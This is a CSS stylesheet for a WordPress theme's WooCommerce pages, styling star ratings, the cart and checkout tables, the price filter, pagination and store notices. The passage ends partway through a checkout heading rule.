.has-fixed-footer body {
	height: 100%;
	overflow: unset;
}

.has-fixed-footer .page-wrapper {
	min-height: 100%;
	margin-bottom: -76px;
}

.has-fixed-footer .news-sidebar,
.has-fixed-footer .news-details {
	padding-bottom: 196px;
}

.has-fixed-footer .news-details {
	padding-bottom: 166px;
}

.news-sidebar__content.product .comments-link,
.news-sidebar__content.product .news-sidebar__bottom,
.news-sidebar__content.product .news-sidebar__date,
.news-sidebar__content.product .news-sidebar__meta {
	display: none;
}

.news-sidebar__content.product .news-sidebar__text {
	margin-bottom: -10px;
}

/* woocommerce
--------------------------------------------- */
/**
 * Star rating
 */
.star-rating {
	overflow: hidden;
	position: relative;
	height: 1.618em;
	line-height: 1.618;
	width: 6.8em;
	font-family: star;
	font-weight: 500;
}

.star-rating::before {
	content: "\53\53\53\53\53";
	opacity: 0.25;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
}

.star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	padding-top: 1.5em;
}

.star-rating span::before {
	content: "\53\53\53\53\53";
	top: 0;
	position: absolute;
	left: 0;
	color: var(--jetly-base);
}

p.stars a {
	position: relative;
	height: 1em;
	width: 1em;
	text-indent: -999em;
	display: inline-block;
	text-decoration: none;
	margin-right: 1px;
	font-weight: 400;
}

p.stars a::before {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 1em;
	height: 1em;
	line-height: 1;
	font-family: star;
	content: "\53";
	color: #404040;
	text-indent: 0;
	opacity: 0.25;
}

p.stars a:hover~a::before {
	content: "\53";
	color: #404040;
	opacity: 0.25;
}

p.stars:hover a::before {
	content: "\53";
	color: var(--jetly-base);
	opacity: 1;
}

p.stars.selected a.active::before {
	content: "\53";
	color: var(--jetly-base);
	opacity: 1;
}

p.stars.selected a.active~a::before {
	content: "\53";
	color: #404040;
	opacity: 0.25;
}

p.stars.selected a:not(.active)::before {
	content: "\53";
	color: var(--jetly-base);
	opacity: 1;
}

.star-rating span:before,
.star-rating::before,
p.stars a:hover:after,
p.stars a:after {
	color: var(--jetly-base) !important;
	letter-spacing: 5px;
}

.sidebar .widget_rating_filter .star-rating {
	display: block;
	color: var(--jetly-base);
	font-size: 16px;
}

.woocommerce-ordering {
	float: right;
}

.woocommerce-pagination {
	overflow: hidden;
	width: 100%;
}

.woocommerce div.product div.images.woocommerce-product-gallery {
	position: relative;
}

@media screen and (min-width: 992px) {
	.product-content {
		margin-top: 50px;
	}
}

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
	-webkit-transition: all cubic-bezier(0.795, -0.035, 0, 1) 0.5s;
	transition: all cubic-bezier(0.795, -0.035, 0, 1) 0.5s;
	margin: 0;
	padding: 0;
}

.woocommerce div.product div.summary {
	margin-bottom: 2em;
}

a.woocommerce-product-gallery__trigger img {
	display: none !important;
}

.woocommerce-product-gallery__trigger::after {
	position: absolute;
	content: "\f1a2";
	font-family: 'Flaticon' !important;
	font-size: 16px;
	color: #222429;
	top: -20px;
	right: 0;
}

.woocommerce .woocommerce-product-rating .star-rating {
	margin-right: 10px;
	float: left;
}

.comment-form-rating {
	display: block;
	overflow: hidden;
	margin-bottom: 20px;
}

label.rate-this-pro {
	float: left;
	margin-right: 10px;
	font-size: 18px;
}

.comment-form-rating p.stars {
	padding-top: 5px;
}

.product__card {
	display: grid;
	grid-gap: 30px;
	grid-template-columns: repeat(2, 1fr);
}

@media (max-width: 991px) {
	.product__card {
		grid-template-columns: repeat(1, 1fr);
	}

	.single-product div.product .woocommerce-product-gallery {
		grid-column-start: 1;
		grid-column-end: 3;
		width: 100%;
	}
}

.woocommerce-cart .woocommerce {
	padding-top: 70px;
	padding-bottom: 105px;
}

.woocommerce-checkout .woocommerce,
.woocommerce-cart .woocommerce {
	max-width: 1200px;
	padding-left: 15px;
	padding-right: 15px;
	width: 100%;
	margin-left: auto;
	margin-right: auto;
}

.shop_table .product-thumbnail a {
	display: inline-block;
	background-color: var(--jetly-extra, #f7f5f1);
}

.shop_table .product-thumbnail img {
	max-width: 120px;
	mix-blend-mode: darken;
}

.shop_table .product-subtotal .amount,
.shop_table .amount {
	font-family: var(--jetly-font);
	font-size: 16px;
	color: #686a6f;
	font-weight: 400;
}

.shop_table .coupon label {
	display: none;
}

.shop_table tr {
	position: relative;
}

table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents th:last-child {
	margin-left: 0;
	padding-left: 0;
}

.shop_table tbody tr {
	border: 1px solid #e9ebee;
	border-left: 0;
	border-right: 0;
}

.shop_table tbody tr .coupon {
	margin-left: -8px;
}

.shop_table td {
	border: 0;
}

.woocommerce-order-details .shop_table td,
.order_details.shop_table tfoot tr th {
	border: 1px solid #e9ebee;
}

.woocommerce-checkout-review-order-table thead tr {
	border-top: 1px solid #e9ebee;
	border-bottom: 1px solid #e9ebee;
}

.woocommerce-cart-form .shop_table tbody tr:last-child,
.woocommerce-checkout-review-order-table tbody tr,
.cart_totals .shop_table tbody tr,
.cart_totals .shop_table tbody th,
.woocommerce-checkout .shop_table tfoot th {
	border: 0;
}

.woocommerce-checkout-review-order-table tbody td.product-name,
.woocommerce-order-details .woocommerce-table--order-details tbody tr td.product-name a {
	text-transform: capitalize;
}

.woocommerce-order-details .woocommerce-table--order-details tbody tr td.product-name a {
	font-size: 16px;
}

.woocommerce-view-order .woocommerce-order-details .woocommerce-table--order-details tbody tr td {
	padding-left: 10px;
}

.woocommerce-order-details .woocommerce-table--order-details tfoot th {
	color: var(--jetly-black);
	font-size: 20px;
	font-weight: 700;
	font-family: var(--jetly-font);
}

.woocommerce-checkout .shop_table tfoot tr:last-child {
	border-bottom: 1px solid #e9ebee;
}

.woocommerce-checkout .shop_table td {
	padding: 10px;
	padding-left: 20px;
}

.cart_totals .shop_table td,
.cart_totals .shop_table th {
	padding-top: 10px;
	padding-bottom: 10px;
}

form.woocommerce-checkout .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name,
form.woocommerce-checkout .shop_table tfoot tr th,
.woocommerce-checkout .shop_table .amount {
	font-family: var(--jetly-font);
	color: var(--jetly-gray);
	font-size: 16px;
	font-weight: 400;
}

/**
 * Checkout
 */
@media screen and (min-width: 768px) {
	.col2-set .form-row-first {
		float: left;
		margin-right: 3.8%;
	}

	.col2-set .form-row-last {
		float: right;
		margin-right: 0;
	}

	.col2-set .form-row-first,
	.col2-set .form-row-last {
		width: 48.1%;
	}
}

/**
 * Password strength meter
 */
.woocommerce-password-strength {
	text-align: right;
}

.woocommerce-password-strength.strong {
	color: #0f834d;
}

.woocommerce-password-strength.short {
	color: #e2401c;
}

.woocommerce-password-strength.bad {
	color: #e2401c;
}

.woocommerce-password-strength.good {
	color: #3d9cd2;
}

/**
 * Forms
 */
.form-row.woocommerce-validated input.input-text {
	box-shadow: inset 2px 0 0 #0f834d;
}

.form-row.woocommerce-invalid input.input-text {
	box-shadow: inset 2px 0 0 #e2401c;
}

.required {
	color: #f00;
}

/**
 * WooCommerce widgets
 */
.sidebar__single.shop-one__sidebar__item {
	background-color: #fff;
}

.sidebar .wc-block-product-search .wc-block-product-search__fields {
	display: inline-flex;
}

.sidebar .wc-block-product-search .wc-block-product-search__field {
	max-width: 170px;
}

/**
 * WooCommerce Price Filter
 */
.widget_price_filter .price_slider {
	margin-bottom: 1.5em;
}

.widget_price_filter .price_slider_amount {
	text-align: right;
	line-height: 2.4;
}

.widget_price_filter .price_slider_amount .button {
	float: left;
}

.widget_price_filter .ui-slider {
	position: relative;
	text-align: left;
}

.widget_price_filter .ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 1em;
	height: 1em;
	cursor: ew-resize;
	outline: none;
	background: var(--jetly-primary);
	box-sizing: border-box;
	margin-top: -0.25em;
	opacity: 1;
	top: -4px;
}

.widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left: -1em;
}

.widget_price_filter .ui-slider .ui-slider-handle:hover,
.widget_price_filter .ui-slider .ui-slider-handle.ui-state-active {
	box-shadow: 0 0 0 0.25em rgba(0, 0, 0, 0.1);
}

.widget_price_filter .ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	display: block;
	border: 0;
	background: var(--jetly-primary);
}

.widget_price_filter .price_slider_wrapper .ui-widget-content {
	background: rgba(0, 0, 0, 0.1);
}

.widget_price_filter .ui-slider-horizontal {
	height: 0.5em;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
	height: 100%;
}

.sidebar .widget_product_search .searchform {
	position: relative;
	margin: 0px;
}

.sidebar .widget_product_search .searchform input[type="text"],
.sidebar .widget_product_search .searchform input[type="search"] {
	position: relative;
	line-height: 40px;
	padding: 19px 80px 19px 35px;
	background: #f4f5f8;
	color: #222429;
	display: block;
	font-size: 14px;
	font-weight: 300;
	letter-spacing: 0px;
	width: 100%;
	height: 60px;
	border: 1px solid #f4f5f8;
	font-family: var(--jetly-font);
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.sidebar .widget_product_search .searchform input:focus {
	border-color: #222429;
}

.sidebar .widget_product_search .searchform button {
	position: absolute;
	right: 10px;
	top: 3px;
	border: none;
	outline: none;
	padding: 0;
	height: 60px;
	width: 60px;
	line-height: 60px;
	display: block;
	font-size: 18px;
	color: #222429;
	background: none;
	font-weight: normal;
}

.sidebar .widget_product_search .searchform input:focus+button,
.sidebar .widget_product_search .searchform button:hover {
	color: #181b1f;
}

.sidebar .wc-block-product-search__button {
	border: 1px solid;
	border-color: var(--jetly-base);
	border-radius: 3px;
	background: var(--jetly-base);
	color: var(--jetly-white);
	line-height: 1;
	padding: 0.6em 1em 0.4em;
}

.wc-block-product-categories__button {
	border-color: var(--jetly-base);
	background: var(--jetly-base);
	color: var(--jetly-white);
}

.woocommerce-MyAccount-navigation ul,
.sidebar .widget_product_categories ul,
.sidebar .woocommerce-widget-layered-nav ul {
	position: relative;
	margin-top: -9px;
}

.woocommerce-MyAccount-navigation ul li,
.sidebar .widget_product_categories ul li,
.sidebar .woocommerce-widget-layered-nav ul li {
	position: relative;
	line-height: 30px;
	font-size: 20px;
	letter-spacing: 1px;
	text-transform: capitalize;
	color: var(--thm-text);
	font-weight: 300;
	margin-bottom: 15px;
	font-size: 16px;
	font-family: var(--jetly-font);
	letter-spacing: 0;
	font-weight: 400;
}

.woocommerce-MyAccount-navigation ul li:last-child,
.sidebar .widget_product_categories ul li:last-child,
.sidebar .woocommerce-widget-layered-nav ul li:last-child {
	margin-bottom: 0;
}

.woocommerce-MyAccount-navigation ul li a,
.sidebar .widget_product_categories ul li a,
.sidebar .woocommerce-widget-layered-nav ul li a {
	position: relative;
	display: inline-block;
	line-height: 30px;
	font-size: 20px;
	letter-spacing: 1px;
	text-transform: capitalize;
	color: var(--thm-text);
	font-weight: 300;
	transition: all 0.3s ease;
	z-index: 1;
	font-size: 16px;
	font-family: var(--jetly-font);
	letter-spacing: 0;
	font-weight: 400;
}

.woocommerce-MyAccount-navigation ul li>a:hover,
.sidebar .widget_product_categories ul li>a:hover,
.sidebar .woocommerce-widget-layered-nav ul li>a:hover,
.sidebar .widget_product_categories ul li.active>a,
.sidebar .woocommerce-widget-layered-nav ul li.active>a {
	color: #222429;
	text-shadow: 0 0 1px #222429;
}

.woocommerce-MyAccount-navigation ul ul,
.sidebar .widget_product_categories ul ul,
.sidebar .woocommerce-widget-layered-nav ul ul {
	margin-top: 15px;
}

.woocommerce-MyAccount-navigation ul li::after,
.sidebar .widget_product_categories ul li:after,
.sidebar .woocommerce-widget-layered-nav ul li:after {
	position: absolute;
	right: 0;
	top: -1px;
	font-family: "Flaticon";
	content: "\f15f";
	opacity: 1;
	font-size: 10px;
	line-height: 30px;
	font-weight: 700;
	z-index: 1;
}

.sidebar .widget_price_filter .ui-slider-horizontal {
	height: 4px;
}

.sidebar .widget_price_filter .ui-slider .ui-slider-handle {
	width: 14px;
	height: 14px;
	border-radius: 50%;
	border: none;
	margin-top: -1px;
	margin-left: -1.5px;
}

.sidebar .widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left: -13px;
}

.sidebar .widget_price_filter .theme-btn {
	border-radius: 5px;
}

.sidebar .widget_price_filter .theme-btn .btn-title {
	padding: 7px 21px 3px;
	font-size: 16px;
}

.widget_price_filter .price_slider_amount {
	display: flex;
	flex-direction: row-reverse;
	text-align: left;
}

.widget_price_filter .clear {
	display: none;
}

.widget_price_filter .price_label {
	margin-right: auto;
	padding-top: 3px;
}

.sidebar .widget_price_filter .price_slider_amount {
	font-family: var(--jetly-font);
	font-size: 16px;
	font-weight: 400;
	color: var(--thm-text);
}

.sidebar .widget_rating_filter .star-rating {
	display: block;
	color: var(--jetly-base);
	font-size: 16px;
}

.sidebar .widget_rating_filter a {
	display: flex;
	justify-content: space-between;
	align-items: center;
	color: #222429;
}

.sidebar .widget_rating_filter ul {
	margin-top: -10px;
}

.sidebar .widget_recently_viewed_products li+li,
.sidebar .widget_recent_reviews li+li,
.widget_top_rated_products li+li,
.sidebar .widget_products li+li,
.sidebar .wc-block-product-categories li+li {
	margin-top: 20px;
}

.sidebar .widget_recently_viewed_products li .size-woocommerce_thumbnail,
.sidebar .widget_recent_reviews li .size-woocommerce_thumbnail,
.sidebar .widget_products li .size-woocommerce_thumbnail {
	width: 60px;
	float: left;
	margin-right: 30px;
}

.sidebar .widget_recently_viewed_products li .product-title,
.sidebar .widget_recent_reviews li .product-title,
.sidebar .widget_products li .product-title,
.sidebar .widget_top_rated_products .product-title {
	display: block;
	text-transform: capitalize;
	color: #222429;
	font-size: 16px;
	line-height: 1.3em;
	font-weight: 800;
	margin-top: 10px;
}

.sidebar .widget_recently_viewed_products li ins,
.sidebar .widget_recent_reviews li ins,
.sidebar .widget_products li ins {
	background-color: transparent;
}

.sidebar .widget_recently_viewed_products li .star-rating,
.sidebar .widget_recent_reviews li .star-rating {
	font-size: 14px;
}

.woocommerce-active .content-area .site-main::after {
	content: "";
	clear: both;
	display: table;
}

.woocommerce-active .content-area .woocommerce-result-count {
	float: left;
	margin: 0;
	color: var(--thm-text);
	font-size: 18px;
	font-family: var(--jetly-font);
	padding-top: 18px;
}

.woocommerce-active .content-area .woocommerce-ordering {
	float: right;
}

.variations_form.cart select,
.woocommerce-active .content-area .woocommerce-ordering select {
	border: none;
	outline: none;
	display: block;
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
	width: 100%;
	height: 70px;
	background-color: var(--jetly-extra);
	color: var(--thm-text);
	padding: 14px 30px;
	font-size: 14px;
	font-weight: 400;
	font-family: var(--jetly-font);
	letter-spacing: 0.0em;
	border: 1px solid var(--jetly-extra);
	background-image: url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1024" height="1024" viewBox="0 0 1024 1024"><path fill="rgb(34, 36, 41)" d="M540.1 776.847l472.32-473.63c15.466-15.518 15.44-40.642-0.080-56.134-15.518-15.48-40.656-15.44-56.134 0.080l-444.208 445.438-444.206-445.454c-15.48-15.518-40.602-15.558-56.122-0.080-7.78 7.766-11.67 17.94-11.67 28.114 0 10.148 3.864 20.282 11.59 28.034l472.308 473.632c7.436 7.474 17.556 11.668 28.1 11.668s20.652-4.206 28.102-11.668z"></path></svg>');
	background-repeat: no-repeat;
	background-position: right 30px top 50%;
	background-size: .65em auto;
	margin-bottom: 30px;
}

.product-cart-btn {
	margin-top: 5px;
}

.product-cart-btn .btn-title {
	padding: 7px 21px 3px;
	font-size: 16px;
}

ul.products li.product .button {
	display: inline-block;
}

.shop-one__image {
	text-align: center;
	width: 100%;
}

.product .added_to_cart,
.wishlist_table .add_to_cart_button,
.shop-one__image .added_to_cart {
	border: none;
	position: relative;
	display: inline-block;
	text-align: center;
	text-transform: uppercase;
	background: var(--jetly-black);
	color: #fff;
	overflow: hidden;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	line-height: 30px;
	font-weight: 700;
	z-index: 1;
	color: #fff;
	padding: 5px 30px;
	font-size: 12px;
	margin-top: 10px;
	border-radius: 25px;
	letter-spacing: .1em;
}

.product .added_to_cart:hover,
.wishlist_table .add_to_cart_button:hover,
.wc-proceed-to-checkout a:hover {
	background-color: var(--jetly-base);
	color: var(--jetly-white);
}

.wishlist_table .add_to_cart_button::before,
.product .added_to_cart::before {
	position: absolute;
	top: -1px;
	left: -1px;
	bottom: -1px;
	right: -1px;
	background-color: var(--jetly-base);
	content: "";
	border-radius: 30px;
	transform: scaleY(0) rotateX(0deg);
	-webkit-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
	z-index: -1;
}

.wishlist_table .add_to_cart_button:hover::before,
.product .added_to_cart:hover:before {
	transform: scaleY(1) rotateX(0deg);
	-webkit-transition: all 0.4s linear;
	-o-transition: all 0.4s linear;
	transition: all 0.4s linear;
}

.wishlist_table .product-add-to-cart a.add_to_cart_button {
	display: inline-block !important;
	margin-bottom: 0, important !important;
}

.products .product {
	text-align: center;
}

.products .product .price {
	display: block;
	font-family: var(--jetly-font);
	color: var(--thm-text);
	font-size: 16px;
	line-height: 1;
	margin: 0;
	margin-bottom: 10px;
	font-weight: 400;
}

.products .product .shop-one__price ins {
	background-color: transparent;
}

.products .product .star-rating {
	margin-left: auto;
	margin-right: auto;
	font-size: 14px;
	margin-bottom: 0px;
}

.products .product .woocommerce-loop-product__title {
	margin: 0;
	color: #222429;
	font-size: 24px;
	font-weight: 400;
	text-transform: uppercase;
	margin-top: 25px;
	margin-bottom: 5px;
}

ul.products li.product img {
	margin-left: auto;
	margin-right: auto;
	width: 100%;
}

ul.products li.product:hover img {
	filter: grayscale(0);
}

ul.products li.product {
	position: relative;
}

ul.products li.product .onsale {
	background-color: #222429;
	color: #fff;
	padding-top: 5px;
	letter-spacing: .05em;
	text-transform: uppercase;
	display: inline-flex;
	padding-left: 10px;
	padding-right: 10px;
	padding-top: 8px;
	padding-bottom: 5px;
	justify-content: center;
	align-items: center;
	text-align: center;
	font-size: 15px;
	line-height: 1;
	position: absolute;
	top: 20px;
	left: 20px;
}

.woocommerce-pagination ul {
	margin: 0;
	padding: 0;
	list-style: none;
	display: flex;
	justify-content: center;
	align-items: center;
}

.woocommerce-pagination ul a,
.woocommerce-pagination ul span {
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
	margin-left: 10px;
	color: var(--jetly-gray, #79817c);
	background-color: transparent;
	border: 1px solid var(--jetly-bdr-color, #e6e1d8);
	font-size: 16px;
	font-weight: 500;
	min-width: 50px;
	min-height: 50px;
	border-radius: 50%;
	line-height: 1;
	transition: all 500ms ease;
}

.woocommerce-pagination ul a:hover,
.woocommerce-pagination ul span {
	background-color: var(--jetly-base, #fe9043);
	border-color: var(--jetly-base, #fe9043);
	color: #fff;
}

.woocommerce-pagination ul li a.prev {
	text-indent: -99999px;
}

.woocommerce-pagination ul li a.prev::before {
	content: "\f104";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	text-indent: 0;
}

.woocommerce-pagination ul li a.next {
	text-indent: -99999px;
}

.woocommerce-pagination ul li a.next::before {
	content: "\f105";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	text-indent: 0;
}

.woocommerce-pagination ul .prev,
.woocommerce-pagination ul .next {
	padding-top: 0;
}

.woocommerce-active .product__card {
	display: grid;
	grid-gap: 30px;
	grid-template-columns: repeat(2, 1fr);
}

@media (max-width: 991px) {
	.woocommerce-active .product__card {
		grid-template-columns: repeat(1, 1fr);
	}

	.single-product div.product .woocommerce-product-gallery {
		grid-column-start: 1;
		grid-column-end: 3;
		width: 100%;
	}
}

.woocommerce-active .product__card .onsale {
	background-color: #222429;
	color: #fff;
	padding-top: 5px;
	letter-spacing: .05em;
	text-transform: uppercase;
	display: inline-flex;
	padding-left: 20px;
	padding-right: 20px;
	padding-top: 13px;
	padding-bottom: 10px;
	justify-content: center;
	align-items: center;
	text-align: center;
	font-size: 16px;
	line-height: 1;
	position: absolute;
	top: 20px;
	left: 20px;
	z-index: 10;
}

.woocommerce-product-gallery__wrapper {
	margin-top: 0;
	overflow: hidden;
	background-color: var(--jetly-extra, #f7f5f1);
}

.woocommerce-product-gallery__wrapper a img {
	width: 100%;
	mix-blend-mode: darken;
}

.woocommerce-active .product .woocommerce-tabs {
	grid-column-start: 1;
	grid-column-end: 3;
}

.woocommerce-active .product .related.products {
	grid-column-start: 1;
	grid-column-end: 3;
	margin-top: 20px;
}

.product__card .product_title {
	font-size: 45px;
	text-transform: uppercase;
	margin: 0;
	margin-top: -10px;
}

.product__card .entry-summary {
	margin-top: 0;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	top: 20px;
	right: 20px;
}

.single-product .woocommerce-grouped-product-list-item__price,
.product__card .price {
	margin: 0;
	font-family: var(--jetly-font);
	color: var(--jetly-base);
	font-size: 20px;
	line-height: 1;
	margin-bottom: 20px;
	font-weight: 400;
}

.single-product .woocommerce-product-rating {
	display: flex;
	align-items: center;
	font-size: 18px;
	margin-top: 21px;
}

.single-product .woocommerce-review-link {
	font-family: var(--jetly-font);
	color: var(--thm-text);
	font-size: 16px;
	color: var(--thm-text);
	position: relative;
	line-height: 1;
	font-weight: 400;
	margin-left: 10px;
}

.woocommerce-variation-description p,
.single-product .woocommerce-product-details__short-description p {
	font-family: var(--jetly-font);
	font-size: 16px;
	line-height: 2.125em;
	margin-bottom: 20px;
	font-weight: 500;
}

.product-quantity .quantity,
.single-product .quantity {
	position: relative;
	width: 98px;
	height: 60px;
}

.product-quantity .quantity input,
.single-product .quantity input {
	width: 98px;
	height: 60px;
	border: 1px solid #e9ebee;
	-webkit-appearance: textfield;
	-moz-appearance: textfield;
	appearance: textfield;
	font-family: var(--jetly-font);
	padding-left: 30px;
}

.product-quantity .quantity button,
.single-product .quantity button {
	width: 29px;
	height: 29px;
	background-color: transparent;
	color: #222429;
	font-size: 8px;
	position: absolute;
	top: 1px;
	right: 1px;
	background-color: #fff;
	border: 0;
	border-left: 1px solid #e9ebee;
	border-top-right-radius: 8px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.product-quantity .quantity button.sub,
.single-product .quantity button.sub {
	bottom: 1px;
	top: auto;
	border-top: 1px solid #e9ebee;
	border-top-right-radius: 0px;
	border-bottom-right-radius: 8px;
}

.single-product .woocommerce-variation-add-to-cart,
.single-product .cart {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

.single-product .cart h2 {
	margin: 0;
	color: #222429;
	text-transform: uppercase;
	font-size: 24px;
	margin-right: 20px;
}

.single-product .woocommerce-variation-add-to-cart .cart-button-wrap,
.single-product .cart .cart-button-wrap {
	margin-top: 30px;
	flex: 0 0 100%;
}

.single-product .product_meta {
	display: flex;
	flex-direction: column;
	margin-top: 20px;
}

.single-product .posted_in,
.single-product .sku_wrapper {
	text-transform: uppercase;
	color: #222429;
	font-size: 22px;
	display: flex;
	align-items: center;
}

.single-product .posted_in a,
.single-product .sku_wrapper span {
	font-family: var(--jetly-font);
	font-weight: 400;
	color: var(--thm-text);
	font-size: 16px;
	margin-left: 5px;
	text-transform: capitalize;
	position: relative;
	top: -2px;
}

.single-product .woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity .product-details__buttons,
.single-product .woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity h2 {
	display: none;
}

.single-product .woocommerce-grouped-product-list .product {
	display: table-row;
}

.single-product .woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity .product-details__quantity {
	margin-top: 0;
}

.single-product .woocommerce-grouped-product-list-item__label label {
	margin: 0;
	color: #222429;
	text-transform: uppercase;
	font-size: 24px;
}

.single-product .woocommerce-grouped-product-list-item__label label a {
	color: inherit;
	transition: all 500ms ease;
}

.single-product .woocommerce-grouped-product-list-item__label label a:hover {
	color: var(--jetly-base);
}

.single-product .woocommerce-grouped-product-list-item__price {
	font-size: 18px;
}

.variations_form.cart label,
.woocommerce-tabs .woocommerce-product-attributes-item__label {
	color: #222429;
	text-transform: uppercase;
	margin: 0;
	font-size: 20px;
	font-weight: 400;
}

.woocommerce-tabs .woocommerce-product-attributes-item__value {
	position: relative;
	top: 3px;
}

.variations_form.cart select {
	width: 250px;
	margin-bottom: 0;
	float: right;
	height: 50px;
}

#review_form .comment-respond {
	margin-top: 30px;
}

#review_form #commentform {
	margin-top: 30px;
}

.woocommerce-checkout .woocommerce,
.woocommerce-cart .woocommerce {
	max-width: 1200px;
	padding-left: 15px;
	padding-right: 15px;
	width: 100%;
	margin-left: auto;
	margin-right: auto;
}

.woocommerce-checkout .woocommerce {
	padding-top: 120px;
	padding-bottom: 120px;
}

.cart_totals h2,
.shop_table thead th {
	font-family: var(--jetly-font);
	font-size: 20px;
	text-transform: none;
	color: var(--jetly-black);
	font-weight: 700;
	padding-left: 20px;
	padding-right: 20px;
	padding-top: 13px;
	padding-bottom: 10px;
	border: none;
}

.shop_table thead th {
	padding-left: 0;
}

.shop_table thead th:first-child {
	padding-left: 0;
}

.shop_table .product-remove {
	text-align: right;
}

.shop_table tbody td.actions {
	padding-top: 60px;
}

.shop_table tbody .cart_item td {
	padding-top: 30px;
	padding-bottom: 30px;
}

.cart_totals h2 {
	font-size: 30px;
}

.shop_table .product-remove a {
	font-size: 34px;
	font-family: var(--jetly-font);
	color: var(--jetly-black, #0f0d1d);
	font-weight: 900;
}

.cart_totals th,
.shop_table .product-name:not(th),
.shop_table .product-name a {
	margin: 0;
	color: var(--jetly-black);
	font-size: 20px;
	font-weight: 800;
	font-family: var(--jetly-font);
	text-transform: capitalize;
}

.shop_table .product-subtotal .amount,
.shop_table .amount {
	font-family: var(--jetly-font);
	font-size: 18px;
	color: var(--jetly-gray, #79817c);
	font-weight: 400;
}

.shop_table .coupon label {
	display: none;
}

.shop_table tr {
	position: relative;
}

.shop_table .coupon input[type=text] {
	border: none;
	width: 100%;
	max-width: 370px;
	background-color: var(--jetly-extra);
	padding-left: 30px;
	padding-right: 30px;
	margin-right: 10px;
	font-family: var(--jetly-font);
	font-size: 14px;
	color: #686a6f;
	height: 60px;
	margin: 0;
	margin-right: 15px;
}

.shop_table button[name='update_cart'] {
	position: absolute;
	top: 60px;
	right: 0px;
}

.cart_totals td,
.cart_totals th {
	padding-top: 20px;
	padding-bottom: 20px;
	padding-left: 20px;
	padding-right: 20px;
}

.cart_totals td {
	font-family: var(--jetly-font);
	font-size: 16px;
	color: #686a6f;
	font-weight: 400;
}

.cart_totals .woocommerce-shipping-methods {
	margin: 0;
	padding: 0;
	list-style: none;
}

.cart_totals p {
	margin: 0;
}

.cart_totals .shop_table td:last-child {
	text-align: right;
}

.shipping-calculator-form {
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 20px;
}

.shipping-calculator-form p:last-of-type,
.shipping-calculator-form p:nth-child(1),
.shipping-calculator-form p:nth-child(4) {
	grid-column-start: 1;
	grid-column-end: 3;
}

.shipping-calculator-form ::placeholder {
	opacity: 1;
	color: var(--thm-text);
}

.shipping-calculator-form input[type=text],
.shipping-calculator-form .select2-container--default .select2-selection--single {
	width: 100%;
	border: none;
	outline: none;
	display: block;
	width: 100%;
	height: 70px;
	background-color: #f4f5f8;
	color: var(--thm-text);
	padding: 14px 30px;
	font-size: 14px;
	font-weight: 400;
	font-family: var(--jetly-font);
	letter-spacing: 0.0em;
	border: 1px solid #f4f5f8;
	display: flex;
	align-items: center;
}

.shipping-calculator-form p>span {
	display: block;
	width: 100%;
}

.shipping-calculator-form .select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 20px;
	right: 20px;
}

.cart-collaterals {
	display: flex;
	justify-content: flex-end;
}

.cart_totals {
	width: 100%;
	max-width: 400px;
}

.woocommerce-cart .woocommerce {
	padding-top: 70px;
	padding-bottom: 105px;
}

.woocommerce-cart .woocommerce-notices-wrapper {
	margin-bottom: 30px;
}

/* notice */
/**
 * Notices
 */
.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
p.no-comments {
	background-color: #222;
	clear: both;
	color: #fff !important;
	padding-left: 15px;
	padding-right: 15px;
	padding-top: 5px;
	padding-bottom: 5px;
	font-family: var(--jetly-font);
	font-size: 16px;
	margin-bottom: 30px;
	text-align: center;
	text-align: left;
	display: inline-flex;
}

.woocommerce-message a,
.woocommerce-info a,
.woocommerce-error a,
.woocommerce-noreviews a,
p.no-comments a {
	color: var(--jetly-base);
	margin-right: 5px;
	margin-left: 5px;
}

a.woocommerce-privacy-policy-link {
	color: var(--jetly-base);
}

.woocommerce-error {
	list-style-type: none;
	margin-left: 0;
}

.woocommerce-error {
	background-color: #e2401c;
}

.demo_store {
	position: fixed;
	left: 0;
	bottom: 0;
	right: 0;
	margin: 0;
	padding: 1em;
	background-color: #3d9cd2;
	z-index: 9999;
}

.woocommerce-cart .wc-proceed-to-checkout {
	text-align: right;
}

.woocommerce-checkout .col2-set {
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 30px;
}

.woocommerce-checkout .col2-set .col-1,
.woocommerce-checkout .col2-set .col-2 {
	padding: 0 !important;
	width: 100%;
	max-width: 100%;
}

#order_review_heading,
.woocommerce-column__title,
.woocommerce-order-details__title,
.woocommerce-Address-title h3,
.woocommerce-EditAccountForm fieldset legend,
.woocommerce-checkout #customer_details h3 {
	margin: 0;
	display: flex;
	align-items: center;
	margin: 0;
	color: var(--jetly-black);
	font-weight: 700;
	font-family: var(--jetly-font);
	line-height: 1;
	margin-bottom: 40px;
	font-size: 30px;
	text-transform: none;
}

.woocommerce-checkout #customer_details h3 label {
	margin: 0;
